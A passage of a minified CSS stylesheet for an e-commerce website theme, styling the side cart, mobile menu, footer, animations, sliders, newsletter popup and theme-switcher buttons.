0.5s ease 0s;-webkit-transform: translateX(100%);transform: translateX(100%);background-color: #ffffff;-webkit-box-shadow: none;box-shadow: none;overflow: auto;opacity: 0;}.ec-side-cart .text-right {font-weight: 700;}.ec-side-cart .ec-cart-inner {position: relative;z-index: 9;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;height: 100%;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.ec-side-cart .ec-cart-inner .ec-cart-title {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;width: 100%;padding: 0 0 10px 0;border-bottom: 2px solid #eeeeee;margin-bottom: 20px;}.ec-side-cart .ec-cart-inner .ec-cart-title .cart_title {font-size: 17px;color: #ff909d;font-family: "Montserrat";font-weight: 600;}.ec-side-cart .ec-cart-inner .ec-cart-title .ec-close {position: relative;border: 0;font-size: 30px;line-height: 1;color: #ff909d;}.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 20px;}.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn a {width: 48%;height: 40px;display: block;text-transform: uppercase;font-weight: 600;font-size: 14px;border: none;-webkit-box-shadow: none;box-shadow: none;padding: 8px 15px;line-height: 22px;}.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 0;padding-bottom: 8px;border-top: 1px solid #eeeeee;margin: 20px 0 0 0px;}.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table {margin: 10px 0 0 0;}.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table tr td {border: none;}.ec-side-cart .ec-menu-title {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;width: 100%;padding: 0 0 10px 0;border-bottom: 2px solid #eeeeee;margin-bottom: 30px;margin-bottom: 10px;}.ec-side-cart .ec-menu-title .menu_title {font-size: 18px;color: #21293c;font-family: "Poppins, sans-serif";font-weight: 600;}.ec-side-cart .ec-menu-title .ec-close {position: relative;border: 0;font-size: 30px;line-height: 1;color: #21293c;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li {position: relative;display: block;line-height: 28px;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li a {display: block;padding: 10px 0px;text-transform: capitalize;color: #444444;border-bottom: 1px solid #ededed;font-size: 15px;font-weight: 500;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu {position: static;top: auto;display: none;visibility: visible;width: 100%;min-width: auto;padding: 0;-webkit-transition: none;transition: none;opacity: 1;-webkit-box-shadow: none;box-shadow: none;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li {line-height: inherit;position: relative;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li a {text-transform: capitalize;padding-left: 15px;padding-right: 0px;display: block;border-bottom: 1px solid #ededed;font-size: 14px;font-weight: 500;color: #777;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li .sub-menu li a {font-weight: 300;padding-left: 30px;font-size: 14px;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > a {color: #0067ac;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > span.menu-toggle:before {color: #0067ac;}.ec-side-cart .ec-menu-inner .ec-social li {display: inline-block;margin: 0 10px 0px 0;line-height: 40px;padding: 0;}.ec-side-cart .ec-menu-inner .ec-social li a {position: relative;display: inline-block;vertical-align: middle;color: #ffffff;background: #ff909d;font-size: 16px;padding: 0;line-height: 40px;width: 40px;height: 40px;border-radius: 100%;text-align: center;border: none;z-index: 1;-webkit-transition: all 300ms linear;transition: all 300ms linear;}.ec-side-cart .ec-menu-inner .ec-social li a:hover {background: #212121;color: #ffffff;}.ec-menu-content > ul > li .menu-toggle {position: absolute;z-index: 2;top: 0;right: 0;width: 24px;height: 44px;cursor: pointer;background-color: transparent;}.ec-menu-content > ul > li .menu-toggle::before {width: 100%;content: "\f067";font-family: "EcIcons";-webkit-transition: all 0.5s ease 0s;transition: all 0.5s ease 0s;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;height: 100%;color: #444444;font-size: 12px;}.ec-menu-content > ul > li.active > .menu-toggle::before {content: "\f068";}.ec-menu-content > ul > li.active > ul > li.active > .menu-toggle::before {content: "\f068";}.ec-side-cart.ec-mobile-menu {right: auto;left: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);width: 340px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-side-cart.ec-mobile-menu.ec-open {-webkit-transform: translateX(0);transform: translateX(0);}.ec-side-cart.ec-open {-webkit-transform: translateX(0);transform: translateX(0);opacity: 1;}.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title {margin-bottom: 30px;padding: 0;}.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title .cart_title {font-size: 20px;}.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title {margin-bottom: 30px;padding: 0;}.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title .cart_title {font-size: 20px;}.eccart-pro-items {margin: 0;padding-left: 0;list-style: none;}.eccart-pro-items li {display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;margin-bottom: 20px;padding-bottom: 20px;border-bottom: 1px solid #eeeeee;}.eccart-pro-items li .sidekka_pro_img {-webkit-box-flex: 1;-ms-flex: 1 0 20%;flex: 1 0 20%;}.eccart-pro-items li .sidekka_pro_img img {max-width: 100%;}.eccart-pro-items li .ec-pro-content {position: relative;-webkit-box-flex: 1;-ms-flex: 1 0 70%;flex: 1 0 70%;padding-left: 15px;overflow: hidden;}.eccart-pro-items li .ec-pro-content .cart_pro_title {width: 100%;padding-right: 30px;text-decoration: none;color: #777;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;font-size: 15px;line-height: 15px;font-weight: 400;}.eccart-pro-items li .ec-pro-content .cart_pro_title:hover {color: #1c8855;}.eccart-pro-items li .ec-pro-content .cart-price {font-size: 14px;display: block;margin-top: 5px;}.eccart-pro-items li .ec-pro-content .cart-price span {color: #777;font-weight: 700;font-size: 16px;}.eccart-pro-items li .ec-pro-content .remove {line-height: 15px;position: absolute;top: 0;right: 0;padding: 0 9px;color: #ff909d;font-size: 16px;background: #ffffff;}.eccart-pro-items li .ec-pro-content .remove:hover {color: #555;}.eccart-pro-items li:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: 0;}.eccart-pro-items li .ec-pro-content .qty-plus-minus {border: 1px solid #eeeeee;display: inline-block;height: 35px;overflow: hidden;padding: 0;position: relative;width: 85px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding: 7px 0;margin-top: 7px;}.eccart-pro-items li .ec-pro-content .qty-plus-minus .ec_qtybtn {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;height: 100%;cursor: pointer;font-size: 20px;color: #777;}.eccart-pro-items li .ec-pro-content .qty-plus-minus input.qty-input {background: transparent none repeat scroll 0 0;border: medium none;color: #777;float: left;font-size: 14px;height: auto;margin: 0;padding: 0;text-align: center;width: 32px;outline: none;font-weight: 400;line-height: 35px;}.eccart-pro-items li .ec-pro-content .qty-plus-minus .dec.ec_qtybtn {border-right: 1px solid #eeeeee;}.eccart-pro-items li .ec-pro-content .qty-plus-minus .inc.ec_qtybtn {border-left: 1px solid #eeeeee;}.ec-footer {color: #21293c;background: #f4f4f4;}.ec-footer .footer-top {border-top: 1px solid #f4f4f4;padding: 40px 0 0 0;}.ec-footer .footer-top .col-sm-12 {width: 20%;}.ec-footer .footer-top .ec-footer-widget .ec-footer-heading {font-size: 18px;font-weight: 500;margin-bottom: 18px;color: #21293c;letter-spacing: 0;position: relative;display: block;width: 100%;padding-bottom: 7px;text-transform: uppercase;}.ec-footer .footer-top .ec-footer-widget .ec-footer-heading::before {content: "";position: absolute;top: auto;right: 0;left: 0;height: 1px;border-bottom: 1px solid #1c8855;bottom: 0;width: 53px;}.ec-footer .footer-top .ec-footer-widget .s-head {display: none;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {display: block;margin: 0;line-height: 1.5;border: 0;padding: 0;font-weight: 400;font-size: 16px;color: #21293c;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {margin-bottom: 16px;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;font-size: 16px;line-height: 20px;padding: 0;color: #21293c;margin-bottom: 0;display: inline-block;position: relative;word-break: break-all;letter-spacing: 0;font-weight: 300;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a:hover {color: #0067ac;opacity: 1;}.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-links li:first-child {-webkit-box-align: self-start;-ms-flex-align: self-start;align-items: self-start;}.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-links li p {font-weight: 300;color: #21293c;}.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-links a {text-transform: unset;}.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-links .ec-footer-link span {width: 35px;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-footer .footer-top .ec-footer-social {margin-bottom: 0;}.ec-footer .footer-top .ec-footer-social ul {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.ec-footer .footer-top .ec-footer-social .ec-footer-widget .ec-footer-links .ec-footer-link {padding-right: 5px;}.ec-footer .footer-top .ec-footer-social .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {margin-bottom: 0;}.ec-footer .footer-top .ec-footer-social .ec-footer-widget .ec-footer-links .ec-footer-link a {text-transform: capitalize;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 15px;}.ec-footer .footer-top .ec-footer-social .ec-footer-widget .ec-footer-links .ec-footer-link a i {font-size: 25px;margin-right: 10px;}.footer-cat-block {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin: 0 auto;}.footer-cat-block .footer-cat-stitle {margin-bottom: 14px;font-weight: 600;color: #1c8855;font-size: 15px;text-transform: uppercase;letter-spacing: 0.8px;}.footer-cat-block .footer-cat-title {font-size: 13px;font-weight: 600;color: #999;letter-spacing: 0;line-height: 1;text-transform: uppercase;margin-bottom: 22px;}.footer-cat-block a, .footer-cat-block span {color: #787878;}.footer-cat-block a {padding: 0 5px;text-transform: capitalize;}.footer-cat-block a:hover {color: #999;}.footer-cat-block .block {margin: 5px 0;}div#ec_news_signup {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-footer-contact {margin-bottom: 30px;}.svg_img.foo_svg {height: 25px;fill: #ffffff;width: auto;opacity: 0.4;}.ec-foo-location .svg_img.foo_svg {margin-top: 3px;}.ec-foo-call .svg_img.foo_svg {height: 24px;}.ec-foo-mail .svg_img.foo_svg {height: 20px;}.footer-bottom {padding: 30px 0;border-top: 1px solid #3c3c3c;}.footer-bottom .ec-copy {color: #21293c;font-size: 12px;text-align: justify;font-weight: 500;}.footer-bottom .ec-copy a {color: #000;font-weight: 500;text-decoration: underline;}.footer-bottom .ec-copy .site-name:hover {color: #1c8855;}.footer-bottom-payment {margin-bottom: 15px;}.ec-heading-res {display: none;}body {}.section-space-p {padding: 40px 0;}.section-space-pb {padding-bottom: 40px;}.section-space-pt {padding-top: 40px;}.section-space-ptb-100 {padding: 800px 0;}.section-space-m {margin: 40px 0;}.section-space-mt {margin-top: 40px;}.section-space-mb {margin-bottom: 40px;}.section-space-footer-p {padding: 10px 0;}.space-t-50 {padding-top: 50px;}.btn-secondary {background-color: #ff909d;}.btn-secondary:hover {background-color: #555555;}@-webkit-keyframes slideInUp {0% {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes slideInUp {0% {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@-webkit-keyframes slideInleft {0% {opacity: 0;-webkit-transform: translateX(50%);transform: translateX(50%);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes slideInleft {0% {opacity: 0;-webkit-transform: translateX(50%);transform: translateX(50%);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(-50%);transform: translateX(-50%);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(-50%);transform: translateX(-50%);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale(0.5);transform: scale(0.5);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale(0.5);transform: scale(0.5);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@-webkit-keyframes zoomReverseIn {0% {opacity: 0;-webkit-transform: scale(1.5);transform: scale(1.5);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes zoomReverseIn {0% {opacity: 0;-webkit-transform: scale(1.5);transform: scale(1.5);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@-webkit-keyframes flipInY {0% {opacity: 0;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes flipInY {0% {opacity: 0;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);}100% {opacity: 1;-webkit-transform: none;transform: none;}}[data-animation] {opacity: 0;-webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-duration: 1s;animation-duration: 1s;}.animations-disabled, .animations-disabled [data-animation] {-webkit-animation: none !important;animation: none !important;opacity: 1 !important;}.slideInUp {-webkit-animation-name: slideInUp;animation-name: slideInUp;}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown;}.slideInLeft {-webkit-animation-name: slideInleft;animation-name: slideInleft;}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight;}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}.fadeOut {-webkit-animation-name: fadeIn;animation-name: fadeIn;animation-direction: reverse;}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}.zoomOut {-webkit-animation-name: zoomIn;animation-name: zoomIn;animation-direction: reverse;}.zoomReverseIn {-webkit-animation-name: zoomReverseIn;animation-name: zoomReverseIn;}.zoomReverseOut {-webkit-animation-name: zoomReverseIn;animation-name: zoomReverseIn;animation-direction: reverse;}.flipInY {-webkit-animation-name: flipInY;animation-name: flipInY;}.flipOutY {-webkit-animation-name: flipInY;animation-name: flipInY;animation-direction: reverse;}.margin-bottom-30 {margin-bottom: 30px;}.margin-minus-t-15 {margin-top: -15px;}.margin-minus-tb-15 {margin: -15px 0;}.margin-minus-b-30 {margin-bottom: -30px;}.margin-minus-b-15 {margin-bottom: -15px;}.btn-primary {background-color: #ffeae5;}.btn-primary:active, .btn-primary:focus {background-color: #1c8855;}#scrollUp {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 40px;height: 40px;background-color: #1c8855;color: #ffffff;right: 70px;bottom: 15px;text-align: center;overflow: hidden;z-index: 15 !important;font-size: 18px;line-height: 40px;-webkit-box-shadow: 0 0 10px rgba(12, 12, 12, 0.3);box-shadow: 0 0 10px rgba(12, 12, 12, 0.3);border-radius: 30px;}#scrollUp:hover {background: #555;-webkit-box-shadow: 0 0 10px rgba(12, 12, 12, 0.5);box-shadow: 0 0 10px rgba(12, 12, 12, 0.5);}.timerDisplay > span.displaySection {display: block;background-color: #f3f3f3;border-radius: 15px;}.numberDisplay {min-height: 20px;margin-bottom: 0 !important;font-weight: 500;}.labelformat {font-size: 12px;}.slider-animation > * {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown;}.swiper-slide-active .slider-animation > * {-webkit-animation-name: fadeInDown;animation-name: fadeInDown;}.swiper-slide-active .slider-animation > *:nth-child(1) {-webkit-animation-delay: 0.5s;animation-delay: 0.5s;}.swiper-slide-active .slider-animation > *:nth-child(2) {-webkit-animation-delay: 1s;animation-delay: 1s;}.swiper-slide-active .slider-animation > *:nth-child(3) {-webkit-animation-delay: 1.5s;animation-delay: 1.5s;}.swiper-slide-active .slider-animation > *:nth-child(4) {-webkit-animation-delay: 2s;animation-delay: 2s;}.swiper-slide-active .slider-animation > *:nth-child(5) {-webkit-animation-delay: 2.5s;animation-delay: 2.5s;}.swiper-slide-active .slider-animation > *:nth-child(6) {-webkit-animation-delay: 3s;animation-delay: 3s;}.section-title {margin-bottom: 15px;margin-top: -3px;padding: 0;position: relative;border-bottom: 1px solid #eeeeee;padding-bottom: 15px;}.section-title .ec-title {font-size: 22px;font-weight: 600;margin-bottom: 0;color: #222;letter-spacing: 0.4px;position: relative;display: inline;padding: 0;text-transform: capitalize;line-height: 1;}.text-upper {text-transform: uppercase;}#ec-fixedbutton {top: 26.8%;right: 5px;position: fixed;z-index: 998;display: -ms-inline-flexbox;display: -webkit-inline-box;display: inline-flex;-ms-flex-direction: column;-webkit-box-orient: vertical;-webkit-box-direction: normal;flex-direction: column;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-pack: start;-webkit-box-pack: start;justify-content: flex-start;-ms-flex-line-pack: center;align-content: center;-ms-flex-align: end;-webkit-box-align: end;align-items: flex-end;direction: ltr;}#ec-fixedbutton * {direction: ltr;}#ec-fixedbutton > * {display: block;position: relative;}#ec-fixedbutton .ec-change-color .ec-color-desc {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;position: absolute;right: 0;top: 0;padding: 8px 15px 7px 12px;white-space: nowrap;background-color: #000000;height: 35px;border-radius: 5px;-webkit-transition: all 0.2s linear;transition: all 0.2s linear;-webkit-transform: translate(calc(100% + 5px), 0);transform: translate(calc(100% + 5px), 0);-webkit-transform: translate3d(calc(100% + 5px), 0, 0);transform: translate3d(calc(100% + 5px), 0, 0);}#ec-fixedbutton .ec-change-color .ec-color-desc .ec-color-title {font-weight: 600;color: #ffffff;padding-right: 7px;}#ec-fixedbutton .ec-change-color .ec-color-desc ul {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-webkit-box-align: center;-ms-flex-align: center;align-items: center;list-style: none;margin: 0;padding: 0;}#ec-fixedbutton .ec-change-color .ec-color-desc ul li {width: 20px;height: 20px;margin-left: 10px;}#ec-fixedbutton .ec-change-color .ec-color-desc ul li a {width: 100%;height: 100%;display: block;border-radius: 50%;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: all 0.2s linear;transition: all 0.2s linear;text-align: center;}#ec-fixedbutton .ec-change-color .ec-color-desc ul li:hover a {-webkit-transform: scale(1.1);transform: scale(1.1);}#ec-fixedbutton .ec-change-color .ec-color-desc ul li a.colorcode1 {background-color: #3474d4;}#ec-fixedbutton .ec-change-color .ec-color-desc ul li a.colorcode2 {background-color: #7f77fd;}#ec-fixedbutton .ec-change-color .ec-color-desc ul li a.colorcode3 {background-color: #ff764b;}#ec-fixedbutton .ec-change-color .ec-color-desc ul li.active {pointer-events: none;}#ec-fixedbutton .ec-change-color .ec-color-desc ul li.active a:before {content: "\f00c";color: #ffffff;font-size: 12px;line-height: 1;position: relative;top: 0;font-family: "EcIcons";font-style: normal;font-weight: 400;}#ec-fixedbutton .ec-change-color:hover .ec-color-desc {-webkit-transform: translate(0%, 0);transform: translate(0%, 0);-webkit-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0);}#ec-fixedbutton .ec-change-rtl {display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;padding: 0;white-space: nowrap;height: 35px;border-radius: 5px;-webkit-transition: all 0.2s linear;transition: all 0.2s linear;width: 40px;margin-bottom: 10px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;overflow: hidden;}#ec-fixedbutton .ec-change-rtl > * {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;color: #ffffff;font-size: 12px;-webkit-box-flex: 0;-ms-flex: 0 0 40px;flex: 0 0 40px;}#ec-fixedbutton .ec-change-rtl .ec-rtl-btn {pointer-events: none;background-color: #222;padding: 0 9px 0;}#ec-fixedbutton .ec-change-rtl .ec-rtl-switch > * {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;padding: 0 7px 0;}#ec-fixedbutton .ec-change-rtl .ec-rtl-off {background-color: red;color: #ffffff;display: -webkit-box;display: -ms-flexbox;display: flex;}#ec-fixedbutton .ec-change-rtl .ec-rtl-on {background-color: green;color: #ffffff;display: none;}#ec-fixedbutton .ec-change-rtl:hover {width: 80px;}#ec-fixedbutton .ec-change-rtl.active {width: 80px;}#ec-fixedbutton .ec-change-rtl.active .ec-rtl-on {display: -webkit-box;display: -ms-flexbox;display: flex;}#ec-fixedbutton .ec-change-rtl.active .ec-rtl-off {display: none;}#ec-fixedbutton .ec-change-mode {display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;padding: 0;white-space: nowrap;height: 35px;border-radius: 5px;-webkit-transition: all 0.2s linear;transition: all 0.2s linear;width: 40px;margin-bottom: 10px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;overflow: hidden;}#ec-fixedbutton .ec-change-mode > * {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;color: #ffffff;font-size: 12px;}#ec-fixedbutton .ec-change-mode .ec-mode-btn {pointer-events: none;background-color: #222;padding: 0 7px 0;font-size: 10px;}#ec-fixedbutton .ec-change-mode .ec-mode-switch > * {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;padding: 0 7px 0;}#ec-fixedbutton .ec-change-mode .ec-mode-off {background-color: red;color: #ffffff;display: -webkit-box;display: -ms-flexbox;display: flex;}#ec-fixedbutton .ec-change-mode .ec-mode-on {background-color: green;color: #ffffff;display: none;}#ec-fixedbutton .ec-change-mode:hover {width: 80px;}#ec-fixedbutton .ec-change-mode.active {width: 80px;}#ec-fixedbutton .ec-change-mode.active .ec-mode-on {display: -webkit-box;display: -ms-flexbox;display: flex;}#ec-fixedbutton .ec-change-mode.active .ec-mode-off {display: none;}.ec-cc-style .cc-button {background-color: #1c8855;border-radius: 30px;}.ec-cc-style .cc-right-bottom {z-index: 15;}.ec-cc-style .cc-panel .cc-header {background-color: #1c8855;}.ec-cc-style .cc-footer .cc-call-button:before {background-color: #1c8855;}select {-webkit-appearance: none;-moz-appearance: none;-ms-appearance: none;appearance: none;outline: 0;-webkit-box-shadow: none;box-shadow: none;border: 0 !important;background: transparent;background-image: none;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;padding: 0 10px;color: #777777;cursor: pointer;}select::-ms-expand {display: none;}.ec-select-inner {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;width: 172px;height: 40px;line-height: 2.9;background: #ffffff;overflow: hidden;border-radius: 0;}.ec-select-inner::after {content: "\f107";position: absolute;font-family: "EcIcons";top: 0;right: 0;padding: 0 10px;cursor: pointer;pointer-events: none;font-size: 24px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 40px;line-height: 1;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #777777;}ul.slick-dots {text-align: center;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 25px;}.slick-dots li {width: 20px;height: 20px;display: inline-block;border-radius: 10px;opacity: 1;border: none;margin: 0 2.5px;-webkit-box-shadow: none;box-shadow: none;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;background-color: #555;cursor: pointer;}.slick-dots li button {width: 100%;height: 100%;padding: 0;font-size: 0;}.slick-dots li:hover {background-color: #3474d4;}.slick-dots li.slick-active {background-color: #3474d4;width: 40px;}.slick-arrow {position: absolute;top: 45%;left: auto;right: auto;margin: 0 auto;font-size: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 30px;height: 30px;padding: 0;z-index: 1;}.slick-arrow:before {content: "";color: #444444;position: relative;font-size: 30px;font-family: "EcIcons";width: 100%;line-height: 30px;height: 30px;}.slick-arrow:hover:before {color: #1c8855;}.slick-arrow.slick-prev {left: 0;right: auto;}.slick-arrow.slick-prev:before {content: "\f104";}.slick-arrow.slick-next {right: 0;left: auto;}.slick-arrow.slick-next:before {content: "\f105";}.numberDisplay {color: #ff909d;margin-bottom: 10px;}.timerDisplay > span.displaySection:not(:last-child):before {position: absolute;left: auto;right: -20px;content: ":";color: #cccccc;font-size: 26px;top: 22%;}#ec-overlay {display: block;width: 100%;height: 100%;position: fixed;top: 0;right: 0;left: 0;bottom: 0;background: #ffffff;z-index: 999999999999;}#ec-overlay .loader_img {display: block;width: 100%;height: 100%;position: fixed;top: 0;right: 0;left: 0;bottom: 0;z-index: 999999999999;background: #ffffff url("../images/common/loader.webp") no-repeat scroll 50% 50%;pointer-events: none;overflow: hidden;}#ec-popnews-bg {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: #ffffff;filter: alpha(opacity=80);opacity: 0.8;display: none;z-index: 9998;}#ec-popnews-box {position: fixed;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: #ffffff;color: #444444;width: 100%;max-width: 600px;padding: 30px;border: 15px solid #1c8855;display: none;z-index: 9999;text-align: center;}#ec-popnews-box h1, #ec-popnews-box .h1 {text-decoration: none;color: #555;display: block;font-size: 28px;line-height: 1.2;font-weight: 700;margin: 0 auto 17px;letter-spacing: 0;text-transform: capitalize;}#ec-popnews-box form {margin-bottom: 0px;}#ec-popnews-box input {background-color: transparent;border: 1px solid #eeeeee;color: #444444;font-size: 14px;margin-bottom: 27px;padding: 0 15px;width: 100%;outline: none;}#ec-popnews-box button {height: 40px;font-size: 17px;text-transform: uppercase;line-height: 40px;}#ec-popnews-close {position: absolute;top: 5px;right: 5px;cursor: pointer;width: 30px;height: 30px;color: #ffffff;background-color: #1c8855;border-color: #1c8855;border-radius: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 16px;line-height: 1;}#ec-overlay {display: block;width: 100%;height: 100%;position: fixed;top: 0;right: 0;left: 0;bottom: 0;background: 